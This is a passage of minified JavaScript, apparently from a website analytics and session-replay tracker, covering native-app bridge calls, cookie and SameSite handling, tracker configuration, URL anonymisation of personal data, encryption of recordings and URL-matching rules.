window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}r.notifyIsReadyForTracking=i;function n(Q,at){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(Q,csJSON.stringify(at))}r.identify=n;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}r.resetIdentity=o;function c(Q){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(Q))}r.addUserProperties=c;function u(Q){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(Q))}r.addEventProperties=u;function d(Q){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(Q)}r.removeEventProperty=d;function p(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}r.clearEventProperties=p;function g(Q){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(Q))}r.addPageviewProperties=g;function _(Q){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(Q)}r.removePageviewProperty=_;function w(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}r.clearPageviewProperties=w;function T(Q){window.CSJavascriptBridge.sendEvent(csJSON.stringify(Q))}r.sendAnalysisEvent=T;function D(Q){if(window.CSJavascriptBridge.sendSREvent)for(let at of Q.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(at))}r.sendSREvent=D;function V(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(Q))}r.sendLog=V;function O(){window.CSJavascriptBridge.optIn()}r.sendOptIn=O;function N(){window.CSJavascriptBridge.optOut()}r.sendOptOut=N;function G(Q,at){window.CSJavascriptBridge.sendDynamicVar(Q,at)}r.sendDynamicVariable=G;function B(Q,at,Dt){window.CSJavascriptBridge.sendTransaction(Q,at,Dt)}r.sendTransaction=B;function P(Q,at){if(window.CSJavascriptBridge.sendAssets){let Dt=csJSON.stringify(Q);window.CSJavascriptBridge.sendAssets(Dt,at||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(Q,Dt=>Dt.assetId))}r.sendAssets=P;function J(Q){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(Q))}r.sendNativeSREvent=J}(s||(s={})),s})(),Op=(()=>{class s{constructor(){}send(t,e,i=kt.warn){let n={message:t,errorCode:e,level:i};Pp.sendLog(n)}}return s})();function He(s){return Kt(s,"data:")}function Np(s){return Kt(s,"#")}function Mp(s){return!!s&&(mr(s,".css")||Kt(s,"https://fonts.googleapis.com/css"))}var Nl=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Dp(s){Nl.lastIndex=0;let r,t=0,e=[];for(;(r=Nl.exec(s))!==null;){let i=r.index,n=r.index+r[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,n);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=n}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var kp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],$c=s=>{let r=new Set(kp);return csArray.prototype.forEach.call(s,t=>{r.add(t)}),r},xp=["svg","slot"],Lp=(s,r,t)=>t==="radio"&&s==="input"&&r==="name"||csArray.prototype.indexOf.call(xp,s)>-1,hu={href:new Set(["a"]),src:new Set(["iframe"])},Vp=s=>hu.hasOwnProperty(s),Up=(s,r,t)=>{var e;return((e=hu[r])===null||e===void 0?void 0:e.has(s))&&!He(t)},jp=(s,r,t)=>(t==="submit"||t==="button")&&s==="input"&&r==="value";function fa(s){return s?Hp(s):null}function Hp(s){try{let r=/^\/(.*)\/([gim]*)$/.exec(s);if(r){let[,t,e]=r;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Bp=/^\d+\.\d+(?:\.\d+)?$/,Fp=s=>{if(!Bp.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},$p=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,zp=(s,r)=>$p(s,r)>=0,Gp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),ao=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),qp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Nc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:ao.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.yS(n,o)}})}yS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(ao),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.yf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.yf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}yf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==si.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===us.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),si.None,us.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),si=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),us=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),fo=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.cl=!1,this.Ef=si.NotSet,this.ll=us.No}getSameSiteFlag(){return this.Ef}getSecureFlag(){return this.ll}getDomain(){return this.ul}getRootDomain(){return this.Sf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.ES(),e=this.SS();this.cl=this.vS(t,e),this.cl?(this.Ef=t,this.ll=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ll=us.Yes),this.Sf=this._S(),this.ul=this.wS(this.Sf)}vS(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}ES(){return this.A.getUrlProtocol()==="http:"?si.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?si.None:si.Lax}SS(){return this.A.getUrlProtocol()==="http:"?us.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?us.Yes:us.No}isSameSiteSupported(){return this.cl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?us.Yes:this.getSecureFlag();$t.set(t,e,this.ul,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ul;$t.remove(t,i)}_S(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?si.None:void 0,i=t?us.Yes:void 0;return $t.getRootDomain(e,i)}wS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.fa=!0,this.pa=!1;return}if($t.set(sr,Dl,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.fa=!0,this.pa=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Dl,$t.CURRENT_DOMAIN,void 0,si.None,us.Yes),$t.get(sr)!==null&&(this.fa=!0,this.pa=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.AS()&&this.vf()&&this.bS()}canTrackInChild(){return this.E.isProjectActive()&&this.TS()&&(this.vf()||this.RS())}bS(){return this.E.cookielessTrackingEnabled?Qp():this.Mi.areCookiesEnabled()}vf(){return op(window.location.hostname,this.E.hostnames)}AS(){return!this._f()&&this.CS()}TS(){return!this._f()&&this.IS()}RS(){return window.location.protocol==="about:"&&window.location.hostname===""}_f(){return"visibilityState"in document&&document.visibilityState==="prerender"}CS(){return this.wf()&&this.PS()}IS(){return this.wf()}PS(){try{return!!window.localStorage}catch{return!1}}wf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),mr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.An(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.OS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.NS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.dl(t);return i!==""?`${e}?`:e}dl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}OS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.MS(o,c);if(u!==null)return`${u}${n}`}return t}MS(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Af(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}NS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.DS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}DS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Af(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Af(t){return Kt(t,uu)}An(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),ks=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Xs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),bi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),po=(()=>{class s{constructor(){this.pl=[]}setRegexRules(t){this.pl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.kS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.pl,e=>this.bf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.pl,e=>this.bf(t,e)),e=>e.ruleInput)}bf(t,e){var i,n;let o=this.xS(t,e);return!this.LS(e)||!this.VS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}LS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}VS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}ga(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}xS(t,e){let i=ou(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}kS(t){let e=null,i=!1;switch(t.operator){case Xs.NOT_START:case ks.NOT_START:i=!0;case Xs.START:case ks.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case Xs.NOT_END:case ks.NOT_END:i=!0;case Xs.END:case ks.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case Xs.NOT_CONTAIN:case ks.NOT_CONTAIN:i=!0;case Xs.CONTAIN:case ks.CONTAIN:case ks.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case Xs.NOT_EXACT:case ks.NOT_EXACT:i=!0;case Xs.EXACT:case ks.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.Tf(t.startDate):void 0,o=t.endDate?this.Tf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}Tf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return 